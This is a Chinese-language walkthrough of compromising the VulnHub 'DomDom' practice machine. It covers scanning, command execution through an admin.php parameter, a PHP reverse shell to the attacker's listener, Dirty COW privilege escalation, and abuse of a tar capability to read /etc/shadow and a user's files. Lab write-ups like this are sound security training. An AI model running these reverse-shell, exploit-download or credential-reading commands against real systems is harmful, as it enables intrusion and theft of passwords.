dom靶场

靶场下载地址:

https://www.vulnhub.com/entry/domdom-1,328/

一、信息收集



获取主机ip

nmap -sP 192.168.16.0/24

netdiscover -r 192.168.16.0/24



端口版本获取

nmap -sV -sC -A -p 1-65535 192.168.16.209

开放端口只有80



目录扫描

这里扫描php后缀的文件

gobuster dir -u http://192.168.16.209 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x php



这里扫描出两个目录一个/index.php,一个 /admin.php.



二、RCE漏洞利用



查看登录的网站



抓包

使用burpsuite抓取登录后的包

把index.php更改为admin.php,发现存在cmd执行

参数更改:



name=ad&username=ad&password=ad&access=access&cmd=ls

命令被成功执行



nc反弹

1.开启监听

nc -lvnp 9002

2.反弹shell

这里使用python的shell

php -r '$sock=fsockopen("192.168.16.180",9002);exec("/bin/sh -i <&3 >&3 2>&3");'

进行加密后执行

会话获取成功

切换bash

python3 -c 'import pty;pty.spawn("/bin/bash")'

这里推荐一个

https://www.revshells.com/ 网站生成反弹shell网站





三、方法一、脏牛提权

获取版本

uname -a

得到系统版本为Linux ubuntu 4.4.0-21-generic



漏洞检测

漏洞检测脚本进行检测 https://github.com/mzet-/linux-exploit-suggester

下载到kali

使用

python -m http.server

或者直接

wget https://github.com/The-Z-Labs/linux-exploit-suggester/blob/master/linux-exploit-suggester.sh

添加上执行权限

chomd +x linux-exploit-suggester.sh



执行

脏牛漏洞利用

exp下载:wget https://www.exploit-db.com/download/40616

编译:这里编译会报错,不用管

gcc exp.c -o exp -pthread

添加执行权限

chmod +x exp

运行,提权成功



四、方法二、密码登陆提权

Linux系统利用可执行文件的Capabilities实现权限提升 - FreeBuf网络安全行业门户

Capabilities机制是在Linux内核2.2之后引入的,原理很简单,就是将之前与超级用户root(UID=0)关联的特权细分为不同的功能组

“Capabilities”(能力机制)是一种计算机安全模型,用于限制一个进程或用户在操作系统中能够执行的特定操作。它基于原则,即每个主体(进程或用户)只被授予执行特定操作所需的最低权限。

1.现在假设管理员对一些可执行文件设置了capabilities。测试人员通过下面的命令查找这些文件:

getcap -r / 2>/dev/null

2.Linux内核中Capabilities的实现机制对比

linux Capabilities简介–#setcap cap_net_raw,cap_net_admin=eip /a.out | (moonsec.com)

这里tar命令,可以绕过文件的读权限检查以及目录的读/执行权限的检查。

/bin/tar = cap_dac_read_search+ep

利用此特性我们可以读取系统中的敏感信息。



tar cvf shadow.tar /etc/shadow //创建压缩文件

tar -xvf shadow.tar //解压缩

chmod +r shadow //赋予读权限

cat shadow | grep root //查看shadow文件的内容

读取了/etc/shadow文件的内容



这里

tar -cvf domom.tar /home/domom

#打包home下的目录

解压

tar -xvf domom.tar

切换目录到桌面



ls 发现有个README.md,查看最后得到密码

Mj7AGmPR-m&Vf>Ry{}LJRBS5nc+*V.#a

登录成功